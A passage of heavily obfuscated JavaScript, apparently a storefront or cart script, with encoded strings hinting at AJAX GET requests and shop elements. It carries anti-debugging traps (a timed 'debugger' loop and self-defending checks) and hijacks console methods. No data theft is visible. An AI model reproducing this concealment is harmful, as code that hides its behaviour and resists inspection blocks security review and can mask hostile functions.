      function _0x4164dc(_0x2f79d4,_0x1b5ddd,_0x525990,_0x1bea78,_0x13d39f){return _0x17d0(_0x13d39f-0x3d5,_0x1bea78);}(function(_0x496f1c,_0x9d40e5){function _0x2aced0(_0x5b1c18,_0x231dfc,_0x3fd459,_0x3b8717,_0x5c345d){return _0x17d0(_0x5c345d- -0x3b4,_0x5b1c18);}function _0x58968b(_0x2b955e,_0x1ccef2,_0x4acc07,_0x55a87d,_0x6d02ea){return _0x17d0(_0x4acc07- -0x1df,_0x55a87d);}function _0x453cb4(_0x9f595e,_0xa4a01,_0x8f4256,_0x2b9018,_0x42b216){return _0x17d0(_0x9f595e-0xd7,_0xa4a01);}function _0x5b1e28(_0x35f5d7,_0x16e0a0,_0xd0a8b7,_0x4b394e,_0x4bf03e){return _0x17d0(_0x4b394e-0x112,_0xd0a8b7);}function _0x2153ac(_0x467ad3,_0x4ea9d5,_0x4f5d4c,_0x90f09e,_0x127d6a){return _0x17d0(_0x467ad3-0x94,_0x127d6a);}var _0x22c5f7=_0x496f1c();while(!![]){try{var _0x5f94fa=-parseInt(_0x2153ac(0x283,0x25f,0x2ae,0x299,0x2d2))/(0x8*-0x112+-0x1219+0x1aaa)+-parseInt(_0x2aced0(-0x144,-0xee,-0x137,-0x183,-0x170))/(-0x4f3*0x1+-0xbe+0x5b3)+parseInt(_0x2aced0(-0x140,-0x1cc,-0x168,-0x20e,-0x1ce))/(0x19ff+-0x1969+-0x93)+parseInt(_0x2153ac(0x26e,0x2e6,0x2cb,0x1d8,0x1eb))/(0x2*-0x1152+0x193f+0x969)*(-parseInt(_0x2aced0(-0x1c9,-0x203,-0x196,-0x169,-0x1ee))/(0x251*0x3+0x23a+0x2*-0x494))+parseInt(_0x2153ac(0x22c,0x26d,0x2ab,0x1bd,0x26b))/(0x2566+-0x6a7+-0x1eb9)+parseInt(_0x5b1e28(0x2cf,0x25b,0x293,0x276,0x2ea))/(-0x1536+0x6a9+0x4*0x3a5)*(-parseInt(_0x5b1e28(0x3d4,0x3aa,0x3cc,0x357,0x3e8))/(0x1cc*-0x8+0x1586+0x1*-0x71e))+parseInt(_0x2aced0(-0x205,-0x1ed,-0x151,-0x1a0,-0x18b))/(0x71*0x58+-0x2097*0x1+0xc7*-0x8);if(_0x5f94fa===_0x9d40e5)break;else _0x22c5f7['push'](_0x22c5f7['shift']());}catch(_0x36d33e){_0x22c5f7['push'](_0x22c5f7['shift']());}}}(_0x1959,-0xb0eb4+0xa8bc1+0x2*0x33565));var _0x30b824=(function(){function _0x9d4671(_0x196500,_0xb7a2f9,_0x744ad3,_0xb5a494,_0x3f164b){return _0x17d0(_0x3f164b-0x2c,_0x196500);}var _0x5274b2={'lNbfR':function(_0x25cad4){return _0x25cad4();},'NjJJg':_0x1d736c(0x398,0x301,0x354,0x315,0x2ca)+_0x1d736c(0x2d1,0x373,0x316,0x2b0,0x288)+'+$','xqiyC':function(_0x525a14,_0x5c7350){return _0x525a14!==_0x5c7350;},'WxOFt':_0x9d4671(0x20a,0x2e1,0x1ff,0x28b,0x246),'YgbRD':_0x447dba(0x545,0x536,0x519,0x551,0x52f),'LKvxM':_0x55b61(0x25d,0x20d,0x23f,0x1f1,0x2b9),'owHHk':function(_0x40179b,_0x10ee4a){return _0x40179b===_0x10ee4a;},'HdtqJ':_0x9d4671(0x12f,0x142,0x148,0x1e7,0x1a8),'qvfSd':_0x447dba(0x550,0x4d5,0x4d3,0x5d4,0x4df)};function _0x55b61(_0x563090,_0x438a1b,_0x4759aa,_0x17bc1b,_0x12a105){return _0x17d0(_0x4759aa-0x75,_0x17bc1b);}function _0x447dba(_0x245fcf,_0x3f51a3,_0x48cf30,_0x384209,_0x42ab44){return _0x17d0(_0x245fcf-0x3c0,_0x384209);}var _0xb15efa=!![];function _0x186d32(_0x5b0d51,_0xc7bc4a,_0x3cbc,_0x2dfcf3,_0x522c17){return _0x17d0(_0x2dfcf3-0xdc,_0x522c17);}function _0x1d736c(_0x36bad4,_0x1915dd,_0x11a367,_0x2bd11e,_0x5dd516){return _0x17d0(_0x11a367-0x17f,_0x2bd11e);}return function(_0x57b334,_0x5b6996){function _0x723f2(_0x36da19,_0x3fe825,_0x22b682,_0x3a1aa5,_0x387f8b){return _0x9d4671(_0x3fe825,_0x3fe825-0x104,_0x22b682-0x103,_0x3a1aa5-0x13a,_0x3a1aa5-0x25d);}function _0x270eda(_0x25613a,_0x11b695,_0x8a705f,_0x192d75,_0x20645d){return _0x1d736c(_0x25613a-0xa0,_0x11b695-0x18a,_0x11b695- -0x35a,_0x20645d,_0x20645d-0x1dc);}function _0x5183b4(_0x2fc9fd,_0x1d3d00,_0x2af8e1,_0x1ed023,_0xad7f05){return _0x186d32(_0x2fc9fd-0x2a,_0x1d3d00-0x174,_0x2af8e1-0x5d,_0x1d3d00- -0xa5,_0x2af8e1);}var _0x433edb={'jBgfy':function(_0x3596d8){function _0x5739e6(_0x5a8851,_0x2bd3f2,_0x2aba40,_0xe2cbee,_0x3226d3){return _0x17d0(_0x2aba40-0x11c,_0x3226d3);}return _0x5274b2[_0x5739e6(0x2cc,0x384,0x35c,0x350,0x375)](_0x3596d8);},'qWacT':_0x5274b2[_0x2e7e3e(0x2e4,0x2a7,0x352,0x2e9,0x30c)],'deXaI':function(_0x945f8d,_0x4dd70c){function _0xab378e(_0x1626f4,_0x3049a8,_0x58c1c2,_0x9343a2,_0x31348a){return _0x2e7e3e(_0x1626f4-0x18e,_0x3049a8-0xba,_0x3049a8,_0x9343a2- -0x2df,_0x31348a-0x21);}return _0x5274b2[_0xab378e(0x1e,0x6f,0x13b,0xa8,0x1f)](_0x945f8d,_0x4dd70c);},'PWyXb':_0x5274b2[_0x2e7e3e(0x318,0x240,0x2ea,0x2ca,0x2aa)],'adbiG':_0x5274b2[_0x723f2(0x40b,0x3a8,0x3ac,0x426,0x407)],'AiyGs':_0x5274b2[_0x270eda(-0x4f,-0x74,-0xbd,-0xbf,-0xd0)]};function _0x2e7e3e(_0x1a13e5,_0x38a2d7,_0x48026d,_0x3b0a18,_0xc45085){return _0x55b61(_0x1a13e5-0x89,_0x38a2d7-0xa,_0x3b0a18-0xeb,_0x48026d,_0xc45085-0x119);}function _0x143250(_0x1d2e45,_0x5f1f42,_0x4d792a,_0x1dc301,_0x4c9382){return _0x55b61(_0x1d2e45-0x3c,_0x5f1f42-0x184,_0x5f1f42- -0x278,_0x1dc301,_0x4c9382-0x97);}if(_0x5274b2[_0x723f2(0x44d,0x52e,0x46f,0x4a6,0x4fc)](_0x5274b2[_0x5183b4(0x13c,0x1ac,0x128,0x18b,0x186)],_0x5274b2[_0x723f2(0x414,0x4ea,0x4e0,0x4af,0x4b8)]))_0x433edb[_0x5183b4(0x314,0x28c,0x2e5,0x2de,0x1ff)](_0x114535);else{var _0x51e662=_0xb15efa?function(){function _0x1b4f41(_0x42009a,_0x179a6c,_0x413922,_0x5cb25a,_0x58cef9){return _0x2e7e3e(_0x42009a-0xb3,_0x179a6c-0xf3,_0x179a6c,_0x42009a-0x152,_0x58cef9-0xf1);}function _0x5c3788(_0x28186d,_0x258ac4,_0xabe8f2,_0x107f86,_0xadfaa){return _0x2e7e3e(_0x28186d-0x1cc,_0x258ac4-0xc7,_0x107f86,_0x28186d- -0x168,_0xadfaa-0x1ae);}function _0x5e6f22(_0x1f48d2,_0x36a39d,_0x518c53,_0x2c03cd,_0x1d7d10){return _0x143250(_0x1f48d2-0xf3,_0x36a39d-0x5b0,_0x518c53-0x1d0,_0x2c03cd,_0x1d7d10-0xeb);}function _0x2301e8(_0x4f7274,_0x294fb8,_0x15c59f,_0xf4d1cc,_0x588d8e){return _0x5183b4(_0x4f7274-0x6c,_0x15c59f-0x2d5,_0xf4d1cc,_0xf4d1cc-0x68,_0x588d8e-0x7d);}function _0x4e70ce(_0x59c47a,_0xc51256,_0x3fb358,_0x37f47e,_0xb43eea){return _0x2e7e3e(_0x59c47a-0x3d,_0xc51256-0x5f,_0x59c47a,_0xb43eea- -0x191,_0xb43eea-0xe1);}if(_0x433edb[_0x1b4f41(0x51f,0x4a5,0x5a1,0x4ab,0x562)](_0x433edb[_0x2301e8(0x4cd,0x574,0x50e,0x567,0x55f)],_0x433edb[_0x5e6f22(0x5ec,0x5af,0x63c,0x5c2,0x61a)]))return _0x3ef071[_0x2301e8(0x3cf,0x4d2,0x45d,0x3d2,0x3c9)+_0x5e6f22(0x54d,0x5aa,0x544,0x575,0x631)]()[_0x4e70ce(0x19f,0x16c,0x153,0x231,0x1b9)+'h'](_0x433edb[_0x5c3788(0x1b0,0x161,0x235,0x1ce,0x18b)])[_0x4e70ce(0x11d,0xb0,0x19c,0xf5,0x120)+_0x5e6f22(0x52c,0x5aa,0x50e,0x5e0,0x63f)]()[_0x5c3788(0x186,0x192,0x1b1,0xed,0x10b)+_0x4e70ce(0x183,0x1a1,0x1a7,0x245,0x1e4)+'r'](_0x40065d)[_0x2301e8(0x569,0x4e3,0x4f6,0x50a,0x583)+'h'](_0x433edb[_0x1b4f41(0x46a,0x4c4,0x45c,0x3cf,0x4ec)]);else{if(_0x5b6996){if(_0x433edb[_0x5e6f22(0x67f,0x61a,0x60d,0x672,0x605)](_0x433edb[_0x2301e8(0x484,0x4de,0x4f1,0x571,0x464)],_0x433edb[_0x4e70ce(0xec,0x150,0x18c,0x190,0x10e)])){var _0x30a09d=_0x5b6996[_0x5e6f22(0x551,0x57b,0x52e,0x5cc,0x53a)](_0x57b334,arguments);return _0x5b6996=null,_0x30a09d;}else{var _0x51a814=_0x4a037a[_0x2301e8(0x4c4,0x52e,0x4da,0x476,0x4b2)](_0x1acdef,arguments);return _0x484424=null,_0x51a814;}}}}:function(){};return _0xb15efa=![],_0x51e662;}};}()),_0x517de3=_0x30b824(this,function(){var _0x412695={};_0x412695[_0x1a6b9b(0x36,0x59,0xb3,0xa3,0xbe)]=_0x563d1b(0x488,0x474,0x3aa,0x444,0x431)+_0x448fed(0x55,0xc0,0x6e,0xaa,0x145)+'+$';function _0x448fed(_0x255b74,_0xc2a150,_0x21dd76,_0x111a3a,_0x1d7637){return _0x17d0(_0x111a3a- -0xed,_0x255b74);}function _0x563d1b(_0x1d1984,_0x1e3b51,_0x377953,_0x50a808,_0x4d5dcb){return _0x17d0(_0x50a808-0x26f,_0x1e3b51);}function _0x1a6b9b(_0x1e7e85,_0x85f69c,_0x16d60b,_0x4fab58,_0x56c903){return _0x17d0(_0x4fab58- -0x19a,_0x16d60b);}function _0x102757(_0xec9175,_0x5e4a3e,_0x26a549,_0x9dfc89,_0x81d14c){return _0x17d0(_0x9dfc89-0x15e,_0x5e4a3e);}var _0x5ccb42=_0x412695;function _0x90a2fe(_0x595464,_0x5f4682,_0x1a827a,_0x26d7c6,_0x12c924){return _0x17d0(_0x12c924-0x31f,_0x5f4682);}return _0x517de3[_0x563d1b(0x3a8,0x3af,0x380,0x3c0,0x44a)+_0x1a6b9b(0xdb,0x6a,0xca,0x63,-0x1)]()[_0x563d1b(0x40a,0x4e8,0x4c4,0x459,0x444)+'h'](_0x5ccb42[_0x102757(0x348,0x3b8,0x39f,0x39b,0x3fd)])[_0x563d1b(0x3f4,0x431,0x434,0x3c0,0x362)+_0x563d1b(0x3f9,0x403,0x443,0x46c,0x436)]()[_0x448fed(0xa0,0x42,0x1d,0xa1,0x4d)+_0x102757(0x350,0x30c,0x3e2,0x373,0x2e0)+'r'](_0x517de3)[_0x1a6b9b(0x13,-0x1e,0xb,0x50,-0x6)+'h'](_0x5ccb42[_0x563d1b(0x496,0x528,0x492,0x4ac,0x43e)]);});function _0x22e7db(_0x1a656e,_0x5f3a1f,_0x301ad5,_0x29beb8,_0x34a795){return _0x17d0(_0x1a656e-0x78,_0x29beb8);}_0x517de3();function _0x1959(){var _0x71e653=['JBIoE','proto','FxunV','453808ZnGjFC','281272wsriJP','IuxLL','IamQE','strin','iMfiH','ApuUD','ify-s','HEYZw','a-zA-','KWTDi','url','JCAhC','count','HRcjz','Print','log','jBgfy','cKRgs','init','qsfIR','QCnzE','__pro','while','ragfp','Objec','UhcFe','KdROU','SJaBM','zcwdc','akNfN','HTThJ','error','QZQpE','filte','RcRje','cPcvh','trace','e)\x20{}','MvPEo','QDrBZ','deXaI','mYhRU','BhrXT','ZphBo','5|1|0','aUbPO','zYYxK','RujZl','bWshz','ROGKl','state','OVHUn','AiyGs','gaZGE','OHbrO','JRMDl','bind','AhhJS','*(?:[','funct','YgZXq','t-dra','Fwyzl','GET','lSWZN','ojWwA','n\x20(fu','QurVt','GaNeM','TlbzY','toStr','UvcgN','hnnVq','aJiox','HAKIh','PKKjR','ZHxYd','mWwFc','EopNg','is\x22)(','chain','EWUiH','TAdKj','zXrzR','cWSBv','body','KqlfJ','wer','XRgYb','98QLdUPd','hDebv','jtdxP','LKvxM','JWgBZ','BreyA','WxOFt','klayr','dgSNX','DLAft','lDgWG','QCXfo','DpWsI','WMHee','UemeP','\x5c+\x5c+\x20','GhgAa','HdtqJ','SqPmN','gVQJD','MeGmX','\x22retu','ajax','VGBuT','FusYa','bPxIg','rn\x20th','ctor(','DReYS','aSavn','ssrqU','VWQvt','orqkv','qrVYr','dLpPx','Pvvog','XzTbW','NjJJg','QRGLb','debu','VjSOM','igbfh','const','hTXGf','vHYjD','WYqqn','eMcED','URZiT','OBPCa','0-9a-','HqXoV',')+)+)','4321776axOMLN','SosVa','WWecZ','cEbZm','UPmBr','YgbRD','#shop','to__','jWttM','EkfhG','warn','vHTxL','JXAMv','FGEoj','QDejW','attr','CqSuY','NpMau','lSmHT','TQQpe','OORHG','DznCa','foyHH','TqGct','tKCOR','fHOSZ','dgrOh','n()\x20','wmVxH','DfvnA','XalSu','FKfzA','qWacT','{}.co','DZqno','McXGO','gpWOa','Psjmr','cmOzR','WqoIO','ScdfX','table','bAehS','hgiwK','uqDsG','zA-Z_','1465vtIEoX','bfsSK','Knbga','uvTLZ','OnNIc','PMLph','lengt','test','apply','lhHDQ','input','html','actio','gNHAU','MqwtF','(((.+','info','tion','osGnq','ryGQu','10476hoaKOQ','kDBbC','IBVPJ','aoiHK','YPYyA','yWamy','dCHEn','XhItr','OxTju','WpmUw','ufITS','adbiG','1640937cNVcMy','UfCnM','xayHX','yLHqs','searc','2|1|3','ion\x20*','eVehD','xLlOf','263323jiMpGk','nstru','LpNmY','HJVbP','IOFoe','lVNTc','VYhnS','split','\x20(tru','excep','uSWJo','zEeBW','PJdne','wHSGS','ing','HtDwu','GfDrT','n-car','IhmZA','PWyXb','|3|4|','gger','IjSWL','JHCLc','GCpoY','JBDKU','SvNvL','pnMDe','SvdXa','kNhiN','SzeLJ','jtiDP','figjd','LSvkl','nctio','JubGd','NYrpK','DKbDI','ructo','\x5c(\x20*\x5c','uPdrB','uqaIT','YSmww','TeEOG','zJwdL','oUGfJ','owHHk','VpnSu','ectio','|5|4|','JOCfh','XZHBC','CBooF','NtKPe','TqVki','qvfSd','xqiyC','daRWT','7826184HEeGsp','type','zcQGE','NINrR','sIuiJ','fRSea','HpZUb','jdUDO','Z_$][','pQakK','retur','$]*)','MwvYm','RZwJU','bDTNS','bUSUE','qKvzB','call','data-','conso','CoOav','XUrNP','oqiiq','lNbfR'];_0x1959=function(){return _0x71e653;};return _0x1959();}var _0x19891a=(function(){var _0x1fe094={'BhrXT':function(_0x9daaeb,_0x12e27f){return _0x9daaeb(_0x12e27f);},'NYrpK':_0x3ab145(-0x1bd,-0x1d5,-0x1e3,-0x18e,-0x194)+_0x3ab145(-0x1b5,-0x128,-0x128,-0x9c,-0x95)+_0x11e204(0x5c,0x38,0xe4,0x85,0xf5)+_0x56cf02(-0x1e7,-0x1df,-0x211,-0x161,-0x1f7)+_0x56cf02(-0x29f,-0x331,-0x23f,-0x23f,-0x217)+_0x56cf02(-0x285,-0x23b,-0x212,-0x31b,-0x1fd),'mYhRU':function(_0x438e44,_0x97b303){return _0x438e44(_0x97b303);},'eMcED':function(_0x50ee6f,_0x1387ed){return _0x50ee6f+_0x1387ed;},'akNfN':_0x11e204(-0x38,-0xa5,0x18,0x5a,-0xa6),'JBDKU':_0x56cf02(-0x1e3,-0x21b,-0x1fb,-0x254,-0x219),'ssrqU':_0x3ab145(-0x2c3,-0x236,-0x1d7,-0x1f0,-0x1e7)+_0x11e204(0x9a,0xd8,0x88,0x115,0x38)+'t','McXGO':function(_0x1c090f,_0x1f4f9d){return _0x1c090f!==_0x1f4f9d;},'CqSuY':_0x11e204(0x8b,0xab,0x46,0x4f,0x4),'IhmZA':function(_0x3d5696,_0x485b23){return _0x3d5696!==_0x485b23;},'BreyA':_0x11e204(0xa4,0x1f,0x137,0x81,0xb3),'jWttM':function(_0x366307,_0xdd596){return _0x366307===_0xdd596;},'VYhnS':_0x3ab145(-0x155,-0x135,-0x194,-0x1a1,-0x12b)};function _0x4795f5(_0xced90d,_0x54a314,_0x19e16d,_0x4162b9,_0x51ca76){return _0x17d0(_0x54a314- -0x3b4,_0xced90d);}function _0x11e204(_0x2a032f,_0xbf8abb,_0x208a41,_0x368fa,_0x4ec9b0){return _0x17d0(_0x2a032f- -0x1c3,_0x208a41);}function _0x56cf02(_0x53893d,_0x40f4bc,_0x1106a9,_0x24b7e2,_0x23a867){return _0x17d0(_0x53893d- -0x3e7,_0x1106a9);}var _0x5a1bff=!![];function _0x3ab145(_0x3156ca,_0x1c7278,_0xf62005,_0x3712c9,_0x314822){return _0x17d0(_0x1c7278- -0x373,_0x3156ca);}function _0x9b3ac6(_0x4266e1,_0x77ce0c,_0x5bc8b6,_0x47d694,_0x385fc9){return _0x17d0(_0x385fc9- -0x201,_0x5bc8b6);}return function(_0x5e77c1,_0x38871e){function _0x424ae2(_0x4e04ac,_0x15cd52,_0x5401cd,_0x14fa2d,_0x2c7125){return _0x3ab145(_0x4e04ac,_0x15cd52-0x26a,_0x5401cd-0x170,_0x14fa2d-0x1a9,_0x2c7125-0x168);}function _0x3ae806(_0x35e385,_0x83340c,_0x4f36fd,_0xeaf31,_0x1955e5){return _0x3ab145(_0x1955e5,_0xeaf31-0x6ec,_0x4f36fd-0x9a,_0xeaf31-0x1e,_0x1955e5-0x8c);}function _0x2765bf(_0x1bdc51,_0x220a5c,_0x4108bd,_0x338396,_0x25689b){return _0x3ab145(_0x338396,_0x1bdc51-0x432,_0x4108bd-0x1d4,_0x338396-0x5d,_0x25689b-0x67);}function _0x556036(_0x131d4e,_0x2af307,_0x562290,_0x2b7dec,_0x2d842f){return _0x56cf02(_0x2d842f-0x7b7,_0x2af307-0x1d0,_0x131d4e,_0x2b7dec-0x19d,_0x2d842f-0x157);}var _0x3a26c2={'lVNTc':function(_0x30eae4,_0x5d6573){function _0x22956(_0x4d401d,_0x127022,_0x5b537b,_0x1f213e,_0x54ebda){return _0x17d0(_0x5b537b- -0x2ef,_0x127022);}return _0x1fe094[_0x22956(0x10,-0x81,-0x80,-0xc,-0x2a)](_0x30eae4,_0x5d6573);},'UPmBr':_0x1fe094[_0x556036(0x5c7,0x597,0x5d5,0x679,0x5e3)],'foyHH':function(_0x55f17f,_0xc676a9){function _0x3c5ecb(_0x2e8cb4,_0x3f9805,_0x3f60f9,_0x35fce2,_0x6b7070){return _0x556036(_0x2e8cb4,_0x3f9805-0x151,_0x3f60f9-0x1ef,_0x35fce2-0x4e,_0x6b7070- -0x56d);}return _0x1fe094[_0x3c5ecb(0x16b,0x9d,0x156,0x16d,0xd1)](_0x55f17f,_0xc676a9);},'uqaIT':function(_0x4d6583,_0x389123){function _0x3c759e(_0x543f08,_0x3f9ccb,_0x4e6d33,_0x67ec3a,_0x418578){return _0x556036(_0x67ec3a,_0x3f9ccb-0x25,_0x4e6d33-0x176,_0x67ec3a-0x27,_0x3f9ccb- -0x121);}return _0x1fe094[_0x3c759e(0x4bf,0x441,0x4a5,0x4a6,0x40f)](_0x4d6583,_0x389123);},'Print':_0x1fe094[_0x556036(0x5ce,0x5ec,0x667,0x5e8,0x632)],'RujZl':_0x1fe094[_0x3ae806(0x57d,0x511,0x51a,0x581,0x614)],'cmOzR':_0x1fe094[_0x2765bf(0x241,0x2ca,0x1c2,0x243,0x2d8)],'WMHee':function(_0x1c8991,_0x1b8dc5){function _0x3989ab(_0x3d4ba2,_0x54eb4f,_0x2bb018,_0x4f2dba,_0x104ff1){return _0x424ae2(_0x3d4ba2,_0x2bb018-0x2de,_0x2bb018-0xe8,_0x4f2dba-0x74,_0x104ff1-0xc9);}return _0x1fe094[_0x3989ab(0x3a4,0x3f7,0x390,0x361,0x3ad)](_0x1c8991,_0x1b8dc5);},'QRGLb':_0x1fe094[_0x1bc54b(0x65,0x51,0x49,0xe2,-0xe)],'IuxLL':function(_0x16ff06,_0x3766c5){function _0x17702a(_0x9a3c1b,_0x3c4c34,_0x401fc1,_0x1d57e9,_0x40834f){return _0x3ae806(_0x9a3c1b-0x103,_0x3c4c34-0x169,_0x401fc1-0x1aa,_0x401fc1-0x48,_0x9a3c1b);}return _0x1fe094[_0x17702a(0x53c,0x5b9,0x5c2,0x5cf,0x601)](_0x16ff06,_0x3766c5);},'FGEoj':_0x1fe094[_0x2765bf(0x228,0x194,0x214,0x1c5,0x210)]};function _0x1bc54b(_0x123056,_0x808e8,_0xfc8224,_0x3a8b57,_0x15cb81){return _0x9b3ac6(_0x123056-0x153,_0x808e8-0xfc,_0x15cb81,_0x3a8b57-0x1ae,_0x808e8-0xaa);}if(_0x1fe094[_0x424ae2(0xcb,0x97,0x4d,0xc7,0xa0)](_0x1fe094[_0x2765bf(0x2b4,0x321,0x2f6,0x338,0x2a0)],_0x1fe094[_0x1bc54b(0x5e,0x9e,0x45,0xdd,0x61)])){var _0x7a096e=_0x5a1bff?function(){function _0x2ac547(_0x1d268e,_0x1ab520,_0x568d72,_0x222160,_0x1278de){return _0x2765bf(_0x1ab520-0x9e,_0x1ab520-0x1a6,_0x568d72-0x1a5,_0x222160,_0x1278de-0x2d);}function _0xdacd1d(_0x2f09d4,_0xd3d0a0,_0x5280d0,_0x451ada,_0x20d994){return _0x556036(_0x5280d0,_0xd3d0a0-0x1b0,_0x5280d0-0x14c,_0x451ada-0x18d,_0x20d994- -0x560);}function _0x2de01e(_0x1684dc,_0x3cfea0,_0x58f1bc,_0x4344f7,_0x26e9f1){return _0x3ae806(_0x1684dc-0xef,_0x3cfea0-0x4b,_0x58f1bc-0x1de,_0x58f1bc- -0x671,_0x1684dc);}function _0xb10a6b(_0x411647,_0x205dd3,_0x42f882,_0x82e8a2,_0x43188e){return _0x1bc54b(_0x411647-0x135,_0x205dd3-0xaf,_0x42f882-0x9d,_0x82e8a2-0x33,_0x43188e);}function _0x2e69b8(_0x13a0af,_0x13565d,_0x1476ae,_0x3c18a0,_0x7852f5){return _0x2765bf(_0x1476ae- -0x1bb,_0x13565d-0x71,_0x1476ae-0x1b1,_0x7852f5,_0x7852f5-0xcb);}var _0x4eefec={'YPYyA':function(_0x2d6b8f,_0x119bc7){function _0xe97709(_0x53b0c2,_0x464901,_0x361dd0,_0x310ea7,_0x5711b4){return _0x17d0(_0x310ea7- -0xb4,_0x5711b4);}return _0x3a26c2[_0xe97709(0xa5,0xbf,0xfb,0x140,0x123)](_0x2d6b8f,_0x119bc7);},'JubGd':_0x3a26c2[_0xb10a6b(0x168,0xf4,0x15f,0x140,0x8a)],'VpnSu':function(_0x45418f,_0x13b5f4){function _0x33e56b(_0x304775,_0x29c6cc,_0x30d708,_0x286551,_0xc96c36){return _0xb10a6b(_0x304775-0x3f,_0x304775- -0x18c,_0x30d708-0x1da,_0x286551-0x135,_0xc96c36);}return _0x3a26c2[_0x33e56b(-0x86,-0x81,-0xe3,-0xb4,-0xc4)](_0x45418f,_0x13b5f4);},'zJwdL':function(_0x2be19f,_0x48e193){function _0x4f22c3(_0xf0447e,_0x33707b,_0xd9f9ec,_0x33bd3a,_0x1e99a0){return _0xb10a6b(_0xf0447e-0xe8,_0xd9f9ec- -0x287,_0xd9f9ec-0x1bf,_0x33bd3a-0x13f,_0xf0447e);}return _0x3a26c2[_0x4f22c3(-0x150,-0x10a,-0x181,-0xfc,-0x1dc)](_0x2be19f,_0x48e193);},'QCXfo':function(_0x22bac4,_0x74547c){function _0x3b1747(_0x102cb6,_0x129ef2,_0xe3c138,_0x3c306a,_0x28fc21){return _0xb10a6b(_0x102cb6-0xb0,_0xe3c138-0x38e,_0xe3c138-0x1a9,_0x3c306a-0x6,_0x3c306a);}return _0x3a26c2[_0x3b1747(0x4ae,0x4c1,0x4fe,0x4fc,0x48b)](_0x22bac4,_0x74547c);},'bAehS':_0x3a26c2[_0xb10a6b(0x171,0x1ab,0x184,0x173,0x191)],'DfvnA':_0x3a26c2[_0x2de01e(-0xa7,-0x93,-0x84,0x19,-0x116)],'tKCOR':_0x3a26c2[_0xdacd1d(-0x43,0x21,-0x44,0x82,0x2e)]};if(_0x3a26c2[_0x2e69b8(0x98,0x6c,0x75,0x20,0x102)](_0x3a26c2[_0xb10a6b(0xb9,0xe2,0x15c,0x8f,0xa9)],_0x3a26c2[_0x2de01e(-0x1fe,-0xfc,-0x16e,-0x1f9,-0x143)]))_0x392aad[_0xdacd1d(0x150,0xe7,0x94,0x86,0xc4)](_0x4eefec[_0x2e69b8(0xaa,0x13f,0xe2,0xba,0x72)](_0x50450e,_0x1caef3)[_0xb10a6b(0x14c,0x1be,0x244,0x22c,0x13c)+'r'](_0x4eefec[_0xdacd1d(-0x1,0x10e,0x9,0xdd,0x82)])[_0x2ac547(0x327,0x32e,0x357,0x38b,0x33c)]()),_0x4eefec[_0x2ac547(0x3fa,0x37b,0x327,0x34e,0x315)](_0x13d8fe,_0x4eefec[_0x2de01e(-0x128,-0xd0,-0xe6,-0x10a,-0x11c)])[_0xb10a6b(0x181,0x129,0x16b,0xd3,0x17f)](_0x4eefec[_0xdacd1d(-0xa,0xca,0x20,0x18,0x8b)](_0x3fbc95,_0x1e12bf)[_0x2e69b8(0x17a,0x19c,0x16a,0x198,0xe8)+'r'](_0x4eefec[_0xdacd1d(0x39,0x88,0xcd,0x27,0x82)])[_0x2ac547(0x390,0x32e,0x31a,0x300,0x2f3)]());else{if(_0x38871e){if(_0x3a26c2[_0xb10a6b(0x1dd,0x19e,0x1af,0x168,0x16d)](_0x3a26c2[_0xdacd1d(-0x65,0xb2,-0x48,-0x12,0x15)],_0x3a26c2[_0x2de01e(-0x173,-0x12d,-0x153,-0xcd,-0xf2)]))(function(){return![];}[_0xdacd1d(0x82,-0x1c,-0x55,-0x6e,-0x2)+_0xdacd1d(0x79,0xfe,0x49,0xe5,0x85)+'r'](_0x4eefec[_0xdacd1d(-0x88,-0x22,-0x4f,0x5,-0x21)](_0x4eefec[_0xdacd1d(0x3f,-0x4c,0x8a,-0x51,0x32)],_0x4eefec[_0x2de01e(-0xde,-0x15b,-0x143,-0x19e,-0x106)]))[_0x2e69b8(0xd3,0x93,0xd2,0xae,0xc5)](_0x4eefec[_0x2ac547(0x3a7,0x30d,0x2ee,0x27a,0x315)]));else{var _0x59ccf9=_0x38871e[_0xb10a6b(0x9f,0x126,0x95,0x1c2,0x133)](_0x5e77c1,arguments);return _0x38871e=null,_0x59ccf9;}}}}:function(){};return _0x5a1bff=![],_0x7a096e;}else{if(_0x13490f){var _0x58f6af=_0x3580eb[_0x556036(0x60b,0x5f8,0x556,0x5a5,0x59e)](_0x1808a0,arguments);return _0x488b57=null,_0x58f6af;}}};}());setInterval(function(){function _0x9551f(_0x514eba,_0x2c1601,_0x4d6823,_0x26ff23,_0x15f511){return _0x17d0(_0x514eba-0x2db,_0x15f511);}var _0x33b2a4={'dCHEn':function(_0x14ad98){return _0x14ad98();}};_0x33b2a4[_0x9551f(0x4bb,0x4a5,0x42f,0x4b6,0x50f)](_0x5658c9);},0xf1f+0x9d*-0x19+0xfd6);function _0x199f06(_0x578a12,_0x12715d,_0x4787a8,_0x1d687c,_0x16ca91){return _0x17d0(_0x1d687c- -0x29c,_0x12715d);}(function(){function _0x31889e(_0x3aad1c,_0x151459,_0x68f199,_0x4226cb,_0x4e9228){return _0x17d0(_0x4226cb- -0x249,_0x68f199);}function _0x2744b9(_0x1692a2,_0x62646e,_0x3d3f9d,_0x4a6aec,_0x58097d){return _0x17d0(_0x3d3f9d-0x39a,_0x4a6aec);}function _0x2aa294(_0x3d51f7,_0x50b9b8,_0x460130,_0x112b59,_0x5c8268){return _0x17d0(_0x112b59- -0x315,_0x3d51f7);}function _0x969c7e(_0x3cb378,_0x4f54e9,_0x4a9a9b,_0x48df4d,_0x774b1b){return _0x17d0(_0x4f54e9-0x7d,_0x3cb378);}var _0xa89a35={'yLHqs':_0x31889e(-0x7d,-0x17c,-0x136,-0x103,-0xd6)+_0x969c7e(0x213,0x269,0x1d0,0x2dc,0x2b0)+_0x2744b9(0x59d,0x628,0x5b0,0x57b,0x5df)+')','XZHBC':_0x969c7e(0x210,0x1f0,0x1d6,0x250,0x278)+_0x969c7e(0x170,0x1c2,0x206,0x212,0x1ca)+_0x31889e(0xc,0x0,-0x95,0x4,0x70)+_0x969c7e(0x2cd,0x2ae,0x268,0x218,0x254)+_0x10e693(-0x15c,-0x12b,-0xe3,-0xa5,-0x146)+_0x10e693(-0x195,-0xfb,-0x6f,-0x7d,-0xc0)+_0x969c7e(0x2cd,0x2b1,0x2c0,0x2f7,0x258),'jdUDO':function(_0x31f685,_0x398a5e){return _0x31f685(_0x398a5e);},'lDgWG':_0x2aa294(-0x8e,-0x5a,-0x127,-0xbe,-0x6a),'daRWT':function(_0x29c74b,_0x4351c1){return 